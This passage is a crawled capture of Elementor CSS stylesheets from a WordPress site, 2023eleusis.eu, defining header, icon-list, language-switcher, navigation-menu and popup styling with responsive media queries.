input[type="search"].elementor-search-form__input{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}}/* Start custom CSS for section, class: .elementor-element-490dadc1 */.elementor-2321 .elementor-element.elementor-element-490dadc1 {height:50px;}/* End custom CSS */
/* Start custom CSS for search-form, class: .elementor-element-866f3b2 */.elementor-2321 .elementor-element.elementor-element-866f3b2 .elementor-search-form__input::placeholder {
    opacity: 1;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://2023eleusis.eu/wp-content/uploads/elementor/css/post-148.css?ver=1763464758
body_size: 1946
content:
.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-efad8cc > .elementor-container{min-height:50px;}.elementor-148 .elementor-element.elementor-element-9e2bc29.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-9e2bc29 > .elementor-element-populated{padding:0px 0px 0px 12px;}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-148 .elementor-element.elementor-element-d0b06d4{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-bf76f5e{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7e900c2{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-22cc8dc{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-1c00702{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-148 .elementor-element.elementor-element-7ac0b9d{width:auto;max-width:auto;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-text{color:var( --e-global-color-text );transition:color 0.3s;}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-2715855 );}.elementor-bc-flex-widget .elementor-148 .elementor-element.elementor-element-f418c44.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:space-between;}.elementor-148 .elementor-element.elementor-element-f418c44 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link, 
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a{color:var( --e-global-color-text );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-accent );}.elementor-widget-wpml-language-switcher .wpml-elementor-ls .wpml-ls-statics-post_translations{color:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-2a23745{width:auto;max-width:auto;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-family:var( --e-global-typography-87b3d90-font-family ), Sans-serif;font-size:var( --e-global-typography-87b3d90-font-size );font-weight:var( --e-global-typography-87b3d90-font-weight );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown a:focus,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:hover,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.wpml-ls-link__active,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link.highlighted,
					.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item .wpml-ls-link:focus{color:var( --e-global-color-text );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-1b9b51f{width:auto;max-width:auto;text-align:right;}.elementor-148 .elementor-element.elementor-element-1b9b51f > .elementor-widget-container{padding:0px 10px 10px 10px;}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:hover,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-widget-nav-menu .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-accent );fill:var( --e-global-color-accent );}.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-widget-nav-menu .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:var( --e-global-color-accent );}.elementor-widget-nav-menu .e--pointer-framed .elementor-item:before,
					.elementor-widget-nav-menu .e--pointer-framed .elementor-item:after{border-color:var( --e-global-color-accent );}.elementor-widget-nav-menu{--e-nav-menu-divider-color:var( --e-global-color-text );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );font-style:var( --e-global-typography-accent-font-style );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:hover,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item:focus{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main .elementor-item{padding-left:0px;padding-right:0px;padding-top:0px;padding-bottom:0px;}.elementor-148 .elementor-element.elementor-element-f80202f{--e-nav-menu-horizontal-menu-item-margin:calc( 10px / 2 );}.elementor-148 .elementor-element.elementor-element-f80202f .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:10px;}#elementor-popup-modal-148 .dialog-widget-content{animation-duration:0.5s;background-color:transparent;background-image:linear-gradient(180deg, var( --e-global-color-primary ) 90%, var( --e-global-color-2715855 ) 100%);}#elementor-popup-modal-148 .dialog-message{width:100vw;height:100vh;align-items:flex-start;}#elementor-popup-modal-148{justify-content:flex-start;align-items:flex-start;}@media(max-width:1215px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}@media(max-width:767px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:50%;}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-f418c44{width:50%;}.elementor-148 .elementor-element.elementor-element-f418c44.elementor-column > .elementor-widget-wrap{justify-content:flex-end;}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}.elementor-148 .elementor-element.elementor-element-f80202f > .elementor-widget-container{margin:8% 0% 8% 0%;}}@media(min-width:768px){.elementor-148 .elementor-element.elementor-element-9e2bc29{width:60%;}.elementor-148 .elementor-element.elementor-element-f0aff95{width:19.664%;}.elementor-148 .elementor-element.elementor-element-f418c44{width:20%;}}@media(min-width:1919px){.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-d0b06d4 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-bf76f5e .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7e900c2 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-22cc8dc .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-1c00702 .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-148 .elementor-element.elementor-element-7ac0b9d .elementor-icon-list-item > a{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-148 .elementor-element.elementor-element-2a23745 .wpml-elementor-ls .wpml-ls-item{font-size:var( --e-global-typography-87b3d90-font-size );line-height:var( --e-global-typography-87b3d90-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-nav-menu .elementor-nav-menu .elementor-item{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-widget-nav-menu .elementor-nav-menu--dropdown .elementor-item, .elementor-widget-nav-menu .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:var( --e-global-typography-accent-font-size );}}/* Start custom CSS for section, class: .elementor-element-efad8cc */.elementor-148 .elementor-element.elementor-element-efad8cc {height:50px;}/* End custom CSS */
/* Start custom CSS for nav-menu, class: .elementor-element-f80202f */.elementor-148 .elementor-element.elementor-element-f80202f a.elementor-item:hover {
    text-decoration: underline;
}/* End custom CSS */